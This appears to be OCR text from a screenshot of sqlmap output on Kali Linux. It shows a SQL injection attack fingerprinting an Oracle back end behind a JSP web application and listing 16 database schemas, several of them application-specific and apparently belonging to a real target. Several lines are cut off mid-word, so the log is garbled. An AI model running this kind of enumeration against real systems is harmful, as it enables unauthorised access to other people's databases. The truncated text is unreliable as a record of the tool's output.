 ---
[22:56:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:56:41] [WARNING] schema names are going to be used on Oracl
names on other DBMSes
[22:56:41] [INFO] fetching database (schema) names
available databases [16]:
[*] DBSNMP
[*] EXFSYS
[*] HG_JACT
[*] HG_JCMS
[*] HG_JIS
[*] HG_JSEARCH
[*] HG_VIPCHAT
[*] HG_XXGK
[*] MDSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
KALI LI
The quieter you become, the m
[22:56:41] [INFO] fetched data logged to text files under './ou